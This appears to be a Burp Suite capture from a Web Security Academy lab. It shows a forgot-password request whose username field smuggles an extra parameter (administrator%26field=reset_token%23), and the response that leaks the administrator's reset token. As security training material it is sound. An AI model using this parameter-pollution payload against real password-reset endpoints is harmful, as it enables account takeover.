 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a46001e0338b09c839f006d005f000a.web-security-academy.net
3 Cookie: session=SBTqVS4JIPojoyGWMb0MYwtACP56wcQ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46001e0338b09c839f006d005f000a.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a46001e0338b09c839f006d005f000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=CflGVfJ9b4msc4HEcrOelCA1bYEOuvkn&username=administrator%26field=reset_token%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"pl1s4thy2oorkwx8jitrtfhe8ncmwyha"
}